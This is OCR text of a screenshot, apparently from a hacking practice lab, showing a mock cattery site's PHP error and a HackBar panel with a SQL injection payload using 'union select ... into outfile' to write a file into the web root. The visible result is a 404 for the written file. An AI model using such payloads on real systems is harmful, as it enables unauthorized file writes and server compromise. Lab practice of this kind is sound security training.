 首页 靶场 社区
辛巴猫舍
XINBA CATTERY
Fatal error: Call to a member function fetchAll() on a non-object in
C:\phpStudy\WWW\index.php on line 56
Elements Console Sources Network HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://amisc16-b1a.aqlab.cn/?id=1 and 1=2 union select 1,123123123
into outfile "C:\phpStudy\WWW\1234.txt"
Enable POST ADD HEADER
404 Not Found
不安全 amisc16-b1a.aqlab.cn/1234.txt
Not Found
The requested URL /1234.txt was not found on this server.